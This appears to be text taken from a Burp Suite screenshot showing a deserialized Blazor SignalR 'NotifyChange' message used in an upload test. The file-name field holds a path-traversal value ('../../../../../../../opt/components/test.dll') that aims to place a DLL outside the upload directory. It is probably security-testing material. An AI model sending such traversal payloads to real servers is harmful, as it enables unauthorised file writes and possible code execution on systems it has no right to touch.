 Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP
Deserialize Blazor->JSON
ified":"2024-08-22T22:15:26.182Z","name":"test.dll","size":0,"contentType":"application/x-msdownload","blob":{}}]]
1 [{
2 "Target": "BeginInvokeDotNetFromJS",
3 "Headers": 0,
4 "Arguments": [
5 "2",
6 "null",
7 "NotifyChange",
8 2,
9 [[{
10 "blob": {},
11 "size": 0,
12 "name": "../../../../../../../opt/components/test.dll",
13 "id": 1,
14 "lastModified": "2024-08-22T22:15:26.182Z",
15 "contentType": "application/x-msdownload"
16 }]]
17 ],
18 "MessageType": 1